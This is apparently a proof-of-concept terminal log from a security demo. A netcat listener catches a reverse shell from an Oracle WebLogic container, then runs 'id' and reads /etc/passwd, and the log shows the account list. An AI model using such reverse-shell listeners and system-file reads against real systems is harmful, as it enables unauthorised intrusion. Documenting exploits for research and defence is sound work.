 ~ nc -lvp 5555
listening on [any] 5555 ...
connect to [10.84.40.204] from hacker [10.84.40.204] 9881
bash: no job control in this shell
[oracle@505f1464a039 base_domain]$ id
id
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
[oracle@505f1464a039 base_domain]$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
oracle:x:1000:1000::/u01/oracle:/bin/bash
[oracle@505f1464a039 base_domain]$